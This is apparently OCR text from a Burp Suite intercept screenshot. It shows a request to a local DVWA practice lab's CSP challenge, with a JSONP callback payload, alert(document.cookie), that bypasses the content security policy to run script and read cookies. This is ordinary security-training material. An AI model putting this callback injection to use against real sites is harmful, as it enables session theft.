 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://ocsp.pki.goog:80 [142.251.129.195]
Forward Drop Intercept is on Action Open browser Con
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /DVWA/vulnerabilities/csp/source/json.php?callback=alert(document.cookie) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/ocsp-request
8 Content-Length: 84
9 Connection: close
10 Referer: http://127.0.0.1/DVWA/vulnerabilities/csp
11 Cookie:security=high; PHPSESSID: olb4ruhhhitipefvh23tjnlr7a
12
13